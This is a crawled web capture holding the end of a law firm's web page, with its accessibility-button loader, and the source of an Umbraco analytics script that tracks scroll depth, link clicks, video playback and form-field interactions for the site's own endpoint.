Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='YNYp0Fcg4rsOUpCLEEC1uA==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='YNYp0Fcg4rsOUpCLEEC1uA==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='YNYp0Fcg4rsOUpCLEEC1uA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='YNYp0Fcg4rsOUpCLEEC1uA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='YNYp0Fcg4rsOUpCLEEC1uA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='YNYp0Fcg4rsOUpCLEEC1uA==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("b72fe566-d95a-4761-918b-32aa09e58cf7")</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js
body_size: 13082
content:
window.uMarketingSuite = (function (ums) {
    ums.analytics = (function () {
        (function polyfills() {
            // Element.closest
            // from: https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
            if (!Element.prototype.matches) {
                Element.prototype.matches =
                    Element.prototype.msMatchesSelector ||
                    Element.prototype.webkitMatchesSelector;
            }

            if (!Element.prototype.closest) {
                Element.prototype.closest = function (s) {
                    var el = this;

                    do {
                        if (Element.prototype.matches.call(el, s)) return el;
                        el = el.parentElement || el.parentNode;
                    } while (el !== null && el.nodeType === 1);
                    return null;
                };
            }
        })();

        var state = {
            // Set via init.
            pageviewGuid: null,

            // Version of client side JSON format
            version: 5,

            timeOnPage: {
                start: getTimestamp(),
            },

            scrollDepth: {
                pixels: 0,
                percentage: 0,
            },

            // format: { href: string, timeClicked: Date }
            links: [],

            // Generic events (category/label/action etc)
            events: [],

            // IAnalyticsVideos
            videos: [],

            umbracoForms: [],
        };

        function init(pageviewGuid) {
            state.pageviewGuid = pageviewGuid;

            trackScrollDepth();
            initLinks();
            engagementTracker.init();
            trackVideos();
            trackUmbracoForms();

            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === "hidden") {
                    sendClientSideData();
                }
            }, false);

            if (typeof ums.init === "function") {
                ums.init();
            }
        }

        var FORM_ACTION = {
            FOCUS: "Focus",
            UNFOCUS_DATA_ENTERED: "UnfocusDataEntered",
            UNFOCUS_NO_DATA_ENTERED: "UnfocusNoDataEntered",
        };

        function trackUmbracoForms() {
            var formElements = [].slice.call(document.querySelectorAll("form")).filter(function (form) {
                var id = getUmbracoFormsId(form);
                var name = getUmbracoFormsName(form);

                return id != null && name != null && !form.hasAttribute("umarketingsuite-no-tracking");
            });

            formElements.forEach(function (formElement) {
                trackUmbracoFormsForm(formElement);
            });
        }

        function getUmbracoFormsId(form) {
            if (form == null) return null;

            var formIdEl = form.querySelector("input[name='FormId'][type='hidden']");
            if (formIdEl == null) return null;
            return formIdEl.value;
        }

        function getUmbracoFormsName(form) {
            if (form == null) return null;

            var formNameEl = form.querySelector("input[name='FormName'][type='hidden']");
            if (formNameEl == null) return null;
            return formNameEl.value;
        }

        function trackUmbracoFormsForm(form) {
            var formId = getUmbracoFormsId(form);

            var formMeta = loadFormMeta(formId, true) || {
                id: formId,
                name: getUmbracoFormsName(form),
                submitted: false,
                raisedErrors: false,
                timeStart: null,
                timeEnd: null,
                inViewPort: false,
                translated: false, //Decided on element change
                actions: [],
                errors: [],
            };
            
            detectBrowserTranslatedForm(formMeta);
            state.umbracoForms.push(formMeta);

            var fields = [].slice.call(form.querySelectorAll("input,textarea,select")).filter(function (field) {
                return field.type !== "hidden" && field.type !== "button" && field.type !== "submit" && !field.hasAttribute("umarketingsuite-no-tracking");
            });

            fields.forEach(function (field) {
                trackField(field, formMeta);
            });

            // In newer versions of Umbraco, the submit button on the last page
            // has a data-umb="submit-forms-form", then we know 100% sure this is the last page.
            // Otherwise we can detect the last page (in the default theme) by looking for a specific
            // CSS class on the submit button.
            // Unfortunately there are issues when clients use custom themes and use a different CSS class.
            // In that case we will never be able to detect the last page and thus always consider the form
            // to be a multi page form. So starting now (1.15.0) we will disable multi page detection until
            // we find a more reliable way. This means multi page forms will not work properly but all single page
            // forms do which is the majority.
            var isLastPage = true;

            if (isLastPage) {
                // Add hidden field to form containing our pageview id in order to 
                // connect this form record to the pageview
                var hiddenInput = document.createElement("input");
                hiddenInput.type = "hidden";
                hiddenInput.name = "__uMarketingSuiteAnalyticsPageviewId";
                hiddenInput.value = state.pageviewGuid;

                var firstInput = form.querySelector("input");

                if (firstInput != null) {
                    form.insertBefore(hiddenInput, firstInput);
                } else {
                    form.appendChild(hiddenInput);
                }
            }

            // Probably related to jQuery validation / aspnet-validation,
            // form.addEventListener("submit") does not trigger but form.onsubmit = function() { ... }
            // still works so we use that.
            var onSubmitFn = form.onsubmit;

            function detectBrowserTranslatedForm(formMeta) {
                //Google Chrome adds translated-ltr or translated-rtl to the body element when the page is translated.
                var bodyElement = document.querySelector('html')
                
                //Edge adds the _msttexthash to the title if translated
                var titleElement = document.querySelector('title')
                
                function onChange(){
                    if (bodyElement && bodyElement.classList.contains('translated-ltr') || bodyElement.classList.contains('translated-rtl')) {
                        formMeta.translated = true;
                    }
                    else if (titleElement && titleElement.hasAttribute('_msttexthash')){
                        formMeta.translated = true;
                    }
                    else{
                        formMeta.translated = false;
                    }
                }
                
                const observer = new MutationObserver(onChange);
                const config = { attributes: true };
                
                observer.observe(bodyElement, config);
                observer.observe(titleElement, config);
            }

            form.onsubmit = function (evt) {
                if (typeof onSubmitFn === "function") {
                    onSubmitFn.apply(form, arguments);
                }

                if (!isLastPage || (evt.submitter != null && evt.submitter.classList.contains("cancel"))) {
                    // User clicked "Previous" or "Next", this is a multi-page form.
                    // Store state for next pageview and remove from state.umbracoForms so we do not
                    // already send it to server.
                    saveFormMeta(formMeta);

                    var idx = state.umbracoForms.indexOf(formMeta);
                    if (idx !== -1) {
                        state.umbracoForms.splice(idx, 1);
                    }
                } else {
                    // Regular submit
                    formMeta.submitted = true;
                    formMeta.timeEnd = Math.floor(+new Date() / 1000);
                }
            }

            trackUmbracoFormsFormInView(formMeta, form);
        }

        function supportsSessionStorage() {
            return window.sessionStorage != null &&
                typeof window.sessionStorage.setItem === "function" &&
                typeof window.sessionStorage.getItem === "function";
        }

        function saveFormMeta(formMeta) {
            if (supportsSessionStorage()) {
                var json = JSON.stringify(formMeta);
                var key = getFormMetaStorageKey(formMeta.id);
                sessionStorage[key] = json;
            }
        }

        function loadFormMeta(id, removeFromStorage) {
            if (supportsSessionStorage()) {
                var key = getFormMetaStorageKey(id);
                var value = sessionStorage[key];

                if (removeFromStorage) {
                    sessionStorage.removeItem(key);
                }

                if (value != null) {
                    try {
                        return JSON.parse(value);
                    } catch (err) {
                        return null;
                    }
                }
            }
        }

        function getFormMetaStorageKey(id) {
            return "uMarketingSuite-form-" + id;
        }

        function trackField(field, formMeta) {
            function addAction(action) {
                addFormAction(field, action, formMeta);
            }

            field.addEventListener("focus", function () {
                addAction(FORM_ACTION.FOCUS);
            }, { passive: true });

            field.addEventListener("blur", function () {
                var value = getFieldValue(field);

                if (value == null || value.length === 0) {
                    addAction(FORM_ACTION.UNFOCUS_NO_DATA_ENTERED);
                } else {
                    addAction(FORM_ACTION.UNFOCUS_DATA_ENTERED);
                }
            }, { passive: true });

            function setTimeStart() {
                if (formMeta.timeStart == null) {
                    formMeta.timeStart = Math.floor(+new Date() / 1000);
                }
            }

            field.addEventListener("keyup", setTimeStart, { passive: true, once: true });
            field.addEventListener("change", setTimeStart, { passive: true, once: true });

            field.addEventListener("invalid", function () {
                // We cannot detect the specific type of error, everything is simply a validation error.
                var errorType = "validation";
                addFormError(field, errorType, formMeta);
            }, { passive: true });

            // Observe validation parent class attribute to detect form validation errors
            var validationEl = field.parentNode.querySelector("span[data-valmsg-for]");
            if (validationEl != null) {
                var observer = new MutationObserver(function (mutations) {
                    for (var i = 0; i < mutations.length; i++) {
                        var mutation = mutations[i];

                        if (mutation.type === "attributes" &&
                            mutation.target.className.indexOf("error") > -1 &&
                            mutation.oldValue.indexOf("valid") > -1) {
                            // We cannot detect the specific type of error, everything is simply a validation error.
                            var errorType = "validation";
                            addFormError(field, errorType, formMeta);
                        }
                    }
                });

                var cfg = { attributes: true, attributeFilter: ["class"], attributeOldValue: true };
                observer.observe(validationEl, cfg);
            }
        }

        function getFieldValue(field) {
            if (field == null) return "";
            return field.value;
        }

        function addFormAction(field, action, formMeta) {
            if (formMeta == null) return;

            if (!Array.isArray(formMeta.actions)) {
                formMeta.actions = [];
            }

            var fieldName = getFieldName(field);
            var fieldKey = getFieldKey(field);

            var evt = {
                timestamp: Math.floor(+new Date() / 1000),
                field: fieldName,
                fieldKey: fieldKey,
                action: action,
            };

            formMeta.actions.push(evt);
        }

        function addFormError(field, errorType, formMeta) {
            if (formMeta == null) return;

            formMeta.raisedErrors = true;

            if (!Array.isArray(formMeta.errors)) {
                formMeta.errors = [];
            }

            var fieldName = getFieldName(field);
            var fieldKey = getFieldKey(field);

            var error = {
                timestamp: Math.floor(+new Date() / 1000),
                field: fieldName,
                fieldKey: fieldKey,
                errorType: errorType,
            };

            formMeta.errors.push(error);
        }

        function getFieldName(field) {
            var id = getFieldId(field);
            if (!id) return "<UNKNOWN>";

            var label = document.querySelector("label[for='" + id + "']");
            if (label != null) {
                return label.textContent.replace(/^\s*|[*\s]*$/g, "");
            } else {
                return id;
            }
        }

        function getFieldId(field) {
            var id = field.id;
            if (!id) return null;

            // The datepicker field uses 2 inputs with one having an id of format
            // <GUID>_1 and the label of the field will reference <GUID> in its for attribute.
            return id.replace(/_\d+$/, "");
        }

        function getFieldKey(field) {
            if (field.dataset.umb != null) {
                return field.dataset.umb.replace(/_\d+$/, "");
            } else {
                return getFieldId(field);
            }
        }

        function trackUmbracoFormsFormInView(formMeta, element) {
            if (typeof window.IntersectionObserver !== "function") {
                // IntersectionObserver not available, browser probably too old.
                return;
            }

            function onIntersect(entries) {
                for (var i = 0; i < entries.length; i++) {
                    if (entries[i].isIntersecting) {
                        formMeta.inViewPort = true;

                        // We are only interested if the form was ever in view,
                        // so when this is the case we stop observing.
                        observer.disconnect();

                        break;
                    }
                }
            }

            // Consider this visible when at least 1 pixel is in view.
            // Some forms will never be completely in view because they are too large.
            var options = { threshold: 0 };
            var observer = new IntersectionObserver(onIntersect, options);
            observer.observe(element);
        }

        function initLinks() {
            document.addEventListener("click", onClick);
            document.addEventListener("auxclick", onClick);

            function onClick(evt) {
                // We work with the <a> element closest to the element being clicked.
                // This is necessary to properly recognize clicks on element nested inside an <a>
                // which will trigger the <a> but do not trigger the onClick event for the <a> itself.
                var a = evt.target.closest("a");
                if (a == null || a.href == null || a.href.length === 0) {
                    return;
                }

                if (evt.button !== 0 && evt.button !== 1) {
                    // Only track left or middle button clicks on links
                    return;
                }

                var href = a.href;

                // Link should be one of the following:
                // 1) External (link domain different from current domain)
                // 2) Points to pdf/doc/docx
                // 3) Anchor link (e.g. #header)
                // 4) mailto: or tel: link
                // Anything else will not be tracked.
                var currentDomain = window.location.origin;
                var isExternal = href.indexOf("http") === 0 && href.indexOf(currentDomain) !== 0;
                var isDocument = /\.(?:pdf|doc|docx)(?:\?|$)/i.test(href);
                var isAnchor = href.indexOf("#") === 0 || href.indexOf(currentDomain + "/#") === 0;
                var isMailToOrTel = href.indexOf("mailto:") === 0 || href.indexOf("tel:") === 0;

                var shouldBeTracked = isExternal || isDocument || isAnchor || isMailToOrTel;

                if (shouldBeTracked) {
                    state.links.push({ href: href, timeClicked: new Date() });
                }
            }
        }

        function trackVideos() {
            trackVideoElements();
            trackYouTube();
            trackVimeo();
        }

        var VIDEO_EVENT = {
            AUTOPLAY: "Autoplay",
            PLAY: "Play",
            PAUSE: "Pause",
            RESUME: "Resume",
            ENDED: "Ended",
            SEEK: "Seek",
        };

        var VIDEO_SOURCE = {
            FILE: "File",
            YOUTUBE: "YouTube",
            VIMEO: "Vimeo",
        };

        function trackVideoElements() {
            Object.defineProperty(HTMLMediaElement.prototype, "playing", {
                get: function () {
                    return this.currentTime > 0 && !this.paused && !this.ended && this.readyState > 2;
                }
            });

            var videos = document.querySelectorAll("video");
            if (videos.length === 0) return;

            // Track every video, even if it is not being watched.
            for (var i = 0; i < videos.length; i++) {
                trackVideoElement(videos[i]);
            }
        }

        function makeTimeWatcher(updateElapsedFn) {
            var timeWatchedTs = null;
            var timeWatchedTimer = null;

            function start() {
                stop();

                timeWatchedTs = getTimestamp();

                timeWatchedTimer = setTimeout(function () {
                    update();
                    start();
                }, 1000);
            }

            function stop() {
                if (timeWatchedTimer != null) {
                    update();

                    clearTimeout(timeWatchedTimer);
                    timeWatchedTimer = null;
                    timeWatchedTs = null;
                }
            }

            function update() {
                if (timeWatchedTs != null) {
                    var now = getTimestamp();
                    var elapsedSeconds = Math.floor((now - timeWatchedTs) / 1000);
                    updateElapsedFn(elapsedSeconds);
                    timeWatchedTs = now;
                }
            }

            return {
                start: start,
                stop: stop,
                update: update,
            };
        }

        function trackVideoElement(video) {
            if (video == null) return;

            var videoMeta = {
                name: null,
                source: VIDEO_SOURCE.FILE,
                url: null,

                totalTimeWatchedInSeconds: 0,
                totalLengthInSeconds: 0,
                inViewPort: false,
                watched: false,
                timestamp: Math.floor(+new Date() / 1000),

                events: [],
            };

            state.videos.push(videoMeta);

            function getCurrentTime() {
                return Math.floor(video.currentTime);
            }

            var firstPlay = true;
            var isPaused = false;

            var timeWatcher = makeTimeWatcher(function (elapsedSeconds) {
                videoMeta.totalTimeWatchedInSeconds += elapsedSeconds;
            });

            function onMetadataLoaded() {
                videoMeta.totalLengthInSeconds = Math.floor(video.duration);

                if (video.currentSrc != null && video.currentSrc.length > 0) {
                    videoMeta.url = video.currentSrc;

                    // <video> elements do not have a name, we use the filename instead.
                    var urlSegments = video.currentSrc.split("/");
                    videoMeta.name = urlSegments[urlSegments.length - 1];
                }
            }

            if (video.readyState > 0) {
                // Metadata is immediately available
                onMetadataLoaded();
            } else {
                video.addEventListener("loadedmetadata", onMetadataLoaded, { once: true, passive: true });
            }

            video.addEventListener("play", function () {
                if (firstPlay && video.autoplay) {
                    addVideoEvent(videoMeta, VIDEO_EVENT.AUTOPLAY, getCurrentTime());
                } else if (isPaused) {
                    addVideoEvent(videoMeta, VIDEO_EVENT.RESUME, getCurrentTime());
                } else {
                    addVideoEvent(videoMeta, VIDEO_EVENT.PLAY, getCurrentTime());
                }

                isPaused = false;
                firstPlay = false;

                timeWatcher.start();
            }, { passive: true });

            video.addEventListener("pause", function () {
                var isEnded = video.currentTime === video.duration;
                addVideoEvent(videoMeta, isEnded ? VIDEO_EVENT.ENDED : VIDEO_EVENT.PAUSE, getCurrentTime());
                isPaused = !isEnded;

                timeWatcher.stop();
            }, { passive: true });

            video.addEventListener("seeked", function () {
                addVideoEvent(videoMeta, VIDEO_EVENT.SEEK, getCurrentTime());
            }, { passive: true });

            video.addEventListener("playing", function () {
                videoMeta.watched = true;
            }, { passive: true });

            trackVideoInView(videoMeta, video);
        }

        function addVideoEvent(videoMeta, action, timeInVideo) {
            if (videoMeta == null) return;

            if (!Array.isArray(videoMeta.events)) {
                videoMeta.events = [];
            }

            var evt = {
                timestamp: Math.floor(+new Date() / 1000),
                action: action,
                startTimeInVideoInSeconds: timeInVideo,
            };

            videoMeta.events.push(evt);
        }

        function trackVideoInView(videoMeta, element) {
            if (typeof window.IntersectionObserver !== "function") {
                // IntersectionObserver not available, browser probably too old.
                return;
            }

            function onIntersect(entries) {
                for (var i = 0; i < entries.length; i++) {
                    if (entries[i].isIntersecting) {
                        videoMeta.inViewPort = true;

                        // We are only interested if the video was ever in view,
                        // so when this is the case we stop observing.
                        observer.disconnect();

                        break;
                    }
                }
            }

            var options = { threshold: 1.0 };
            var observer = new IntersectionObserver(onIntersect, options);
            observer.observe(element);
        }

        function trackYouTube() {
            var ytIframes = document.querySelectorAll("iframe[src*='youtube.com'], iframe[src*='youtube-nocookie.com']");
            if (ytIframes.length === 0) return;
            
            //Force enablejsapi=1 on all YouTube iframes for our tracking to work
            ytIframes.forEach(function(iframe) {
                var src = iframe.getAttribute('src');
                if (src && src.indexOf('enablejsapi=1') === -1) {
                    // Append enablejsapi=1 to the src attribute
                    src += (src.indexOf('?') === -1 ? '?' : '&') + 'enablejsapi=1';
                    iframe.setAttribute('src', src);
                }
            });
            
            addYouTubeAPI(function apiReady(ytApi) {
                if (typeof ytApi.Player == "function") {
                    for (var i = 0; i < ytIframes.length; i++) {
                        trackYouTubeVideo(ytIframes[i], ytApi);
                    }
                }
            });
        }

        function trackYouTubeVideo(iframe, ytApi) {
            if (ytApi == null) {
                return addYouTubeAPI(function (api) { trackYouTubeVideo(iframe, api); });
            }

            var videoMeta = {
                name: null,
                source: VIDEO_SOURCE.YOUTUBE,
                url: null,

                totalTimeWatchedInSeconds: 0,
                totalLengthInSeconds: 0,
                inViewPort: false,
                watched: false,
                timestamp: Math.floor(+new Date() / 1000),

                events: [],
            };

            state.videos.push(videoMeta);

            var player;
            var isPaused = false;
            var firstPlay = true;
            var isAutoplay = iframe.src.indexOf("autoplay=1") > -1;

            function getCurrentTime() {
                if (player == null) return 0;
                return Math.floor(player.playerInfo.currentTime);
            }

            var timeWatcher = makeTimeWatcher(function (elapsedSeconds) {
                videoMeta.totalTimeWatchedInSeconds += elapsedSeconds;
            });

            function setMetadata() {
                // Update the video metadata
                videoMeta.totalLengthInSeconds = Math.floor(player.playerInfo.duration);
                videoMeta.url = player.playerInfo.videoUrl;

                if (player.playerInfo && player.playerInfo.videoData) {
                    videoMeta.name = player.playerInfo.videoData.title;
                }
            }

            player = new ytApi.Player(iframe, {
                events: {
                    onReady: function() {
                        setMetadata()
                    },
                    onStateChange: function (evt) {
                        // Fix for lazy loading
                        setMetadata()

                        switch (evt.data) {
                            case -1: // UNSTARTED
                                break;

                            case ytApi.PlayerState.ENDED:
                                addVideoEvent(videoMeta, VIDEO_EVENT.ENDED, getCurrentTime());
                                timeWatcher.stop();
                                break;

                            case ytApi.PlayerState.PLAYING:
                                var currentTime = getCurrentTime();

                                if (firstPlay && isAutoplay) {
                                    addVideoEvent(videoMeta, VIDEO_EVENT.AUTOPLAY, currentTime);
                                } else {
                                    if (isPaused) {
                                        // YouTube API does not send a Seek event, we try to detect it here manually.
                                        var pauseEvents = videoMeta.events.filter(function (evt) {
                                            return evt.action === VIDEO_EVENT.PAUSE;
                                        });

                                        if (pauseEvents.length > 0) {
                                            var lastPause = pauseEvents[pauseEvents.length - 1];
                                            if (lastPause != null && Math.abs(currentTime - lastPause.startTimeInVideoInSeconds) > 1) {
                                                // We resume at a different point than we paused at -> this is a seek.
                                                addVideoEvent(videoMeta, VIDEO_EVENT.SEEK, currentTime);
                                            }
                                        }
                                    }

                                    addVideoEvent(videoMeta, isPaused ? VIDEO_EVENT.RESUME : VIDEO_EVENT.PLAY, currentTime);
                                }

                                isPaused = false;
                                firstPlay = false;
                                videoMeta.watched = true;
                                timeWatcher.start();

                                break;

                            case ytApi.PlayerState.PAUSED:
                                var currentTime = getCurrentTime();

                                var playEvents = videoMeta.events.filter(function (evt) {
                                    return evt.action === VIDEO_EVENT.PLAY || evt.action === VIDEO_EVENT.RESUME;
                                });

                                if (playEvents.length > 0) {
                                    // YouTube API does not send a Seek event, we try to detect it here manually.
                                    var lastPlay = playEvents[playEvents.length - 1];
                                    if (lastPlay != null) {
                                        var now = Math.floor(+new Date() / 1000);

                                        var playbackRate = player.playerInfo && player.playerInfo.playbackRate || 1;
                                        var expectedElapsedTime = playbackRate * (now - lastPlay.timestamp);
                                        var actualElapsedTime = currentTime - lastPlay.startTimeInVideoInSeconds;

                                        var diff = Math.abs(expectedElapsedTime - actualElapsedTime);
                                        var relativeDiff = diff / (expectedElapsedTime || 1);
                                        if (diff > 1 && relativeDiff > 0.1) {
                                            // More than 10% difference -> this is probably a seek.
                                            addVideoEvent(videoMeta, VIDEO_EVENT.SEEK, currentTime);
                                        }
                                    }
                                }

                                addVideoEvent(videoMeta, VIDEO_EVENT.PAUSE, currentTime);
                                isPaused = true;

                                timeWatcher.stop();

                                break;

                            case ytApi.PlayerState.BUFFERING:
                                break;

                            case ytApi.PlayerState.CUED:
                                break;

                            default: break;
                        }
                    }
                }
            });

            trackVideoInView(videoMeta, iframe);
        }

        function addYouTubeAPI(callback) {
            if (typeof window.YT !== "undefined") {
                // YouTube API was already loaded by client
                if (window.YT.loaded) {
                    callback(window.YT);
                } else {
                    window.YT.ready(function () {
                        callback(window.YT);
                    });
                }
            } else {
                // Load API
                var tag = document.createElement('script');
                tag.src = "https://www.youtube.com/iframe_api";
                tag.addEventListener("load", function () {
                    if (typeof window.YT !== "undefined") {
                        window.YT.ready(function () {
                            callback(window.YT);
                        });
                    }
                });

                var firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            }
        }

        function trackVimeo() {
            var vimeoIframes = document.querySelectorAll("iframe[src*='player.vimeo.com/video']");
            if (vimeoIframes.length === 0) return;

            addVimeoSDK(function sdkReady(vimeoSdk) {
                if (typeof vimeoSdk.Player == "function") {
                    for (var i = 0; i < vimeoIframes.length; i++) {
                        trackVimeoVideo(vimeoIframes[i], vimeoSdk);
                    }
                }
            });
        }

        function trackVimeoVideo(iframe, vimeoSdk) {
            if (vimeoSdk == null) {
                return addVimeoSDK(function (sdk) { trackVimeoVideo(iframe, sdk); });
            }

            var videoMeta = {
                name: null,
                source: VIDEO_SOURCE.VIMEO,
                url: null,

                totalTimeWatchedInSeconds: 0,
                totalLengthInSeconds: 0,
                inViewPort: false,
                watched: false,
                timestamp: Math.floor(+new Date() / 1000),

                events: [],
            };

            state.videos.push(videoMeta);

            var player;
            var isPaused = false;
            var firstPlay = true;
            var isAutoplay = iframe.src.indexOf("autoplay=1") > -1;

            var timeWatcher = makeTimeWatcher(function (elapsedSeconds) {
                videoMeta.totalTimeWatchedInSeconds += elapsedSeconds;
            });

            player = new vimeoSdk.Player(iframe);

            player.getVideoTitle().then(function (title) { videoMeta.name = title; });
            player.getVideoUrl().then(function (url) { videoMeta.url = url; }, function onError() { videoMeta.url = iframe.src.replace(/\?.*$/, ''); });
            player.getDuration().then(function (duration) { videoMeta.totalLengthInSeconds = Math.floor(duration); });

            player.on("play", function (data) {
                var currentTime = Math.floor(data.seconds);

                if (firstPlay && isAutoplay) {
                    addVideoEvent(videoMeta, VIDEO_EVENT.AUTOPLAY, currentTime);
                } else {
                    addVideoEvent(videoMeta, isPaused ? VIDEO_EVENT.RESUME : VIDEO_EVENT.PLAY, currentTime);
                }

                isPaused = false;
                firstPlay = false;
                videoMeta.watched = true;

                timeWatcher.start();
            });

            player.on("pause", function (data) {
                var currentTime = Math.floor(data.seconds);
                addVideoEvent(videoMeta, VIDEO_EVENT.PAUSE, currentTime);
                isPaused = true;

                timeWatcher.stop();
            });

            player.on("ended", function (data) {
                var currentTime = Math.floor(data.seconds);
                addVideoEvent(videoMeta, VIDEO_EVENT.ENDED, currentTime);
                timeWatcher.stop();
            });

            player.on("seeked", function (data) {
                var currentTime = Math.floor(data.seconds);
                addVideoEvent(videoMeta, VIDEO_EVENT.SEEK, currentTime);
            });

            trackVideoInView(videoMeta, iframe);
        }

        function addVimeoSDK(callback) {
            if (typeof window.Vimeo !== "undefined") {
                // Vimeo SDK was already loaded by client
                callback(window.Vimeo);
            } else {
                // Load SDK
                var script = document.createElement("script");
                script.src = "https://player.vimeo.com/api/player.js";

                script.addEventListener("load", function () {
                    if (typeof window.Vimeo !== "undefined") {
                        callback(window.Vimeo);
                    }
                });

                // Important: Vimeo SDK should be loaded after all iframe elements
                // so we put it as last child in the <body> element.
                document.body.appendChild(script);
            }
        }

        function getTimestamp() {
            return (performance && typeof performance.now === "function" && performance.now()) || +new Date();
        }

        function getTimeOnPage() {
            var end = getTimestamp();

            var totalTimeMillis = Math.floor(end - state.timeOnPage.start);
            var engagedTimeMillis = engagementTracker.getTimeEngaged();

            return {
                totalTimeMillis: totalTimeMillis,
                engagedTimeMillis: engagedTimeMillis
            }
        }

        function getScrollDepth() {
            return {
                pixels: state.scrollDepth.pixels,
                percentage: state.scrollDepth.percentage,
            }
        }

        function getLinks() {
            return state.links;
        }

        function getEvents() {
            return state.events;
        }

        function getUmbracoForms() {
            return state.umbracoForms;
        }

        function getClientSideData() {
            var timeOnPage = getTimeOnPage();
            var scrollDepth = getScrollDepth();
            var links = getLinks();
            var events = getEvents();
            var videos = getVideos();
            var umbracoForms = getUmbracoForms();

            return {
                timeOnPage: timeOnPage,
                scrollDepth: scrollDepth,
                links: links,
                events: events,
                umbracoForms: umbracoForms,
                videos: videos,
            }
        }

        function getVideos() {
            return state.videos;
        }

        function sendClientSideData() {
            if (state.pageviewGuid == null) {
                return;
            }

            var data = getClientSideData();
            var url = "/umbraco/umarketingsuite/pagedata/collect?version=" + state.version + "&pageviewGuid=" + state.pageviewGuid;

            postJSON(url, data);
            resetClientSideData();
        }

        function postJSON(url, data) {
            // https://developer.mozilla.org/en-US/docs/Web/API/Navigator/sendBeacon
            if (typeof navigator.sendBeacon === "function" && typeof Blob === "function") {
                var headers = { type: "application/json" };
                var blob = new Blob([JSON.stringify(data)], headers);
                navigator.sendBeacon(url, blob);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', url, false);
                xhr.setRequestHeader("Content-Type", "application/json");
                var payload = JSON.stringify(data);
                xhr.send(payload);
            }
        }

        /**
         * Removes any data that should only be sent to the server once such as events.
         */
        function resetClientSideData() {
            state.links.length = 0;
            state.events.length = 0;

            // state.videos itself cannot be cleared as it contains a "totalTimeWatchedInSeconds" variable that is
            // being continuously updated. The events of this video however can be cleared
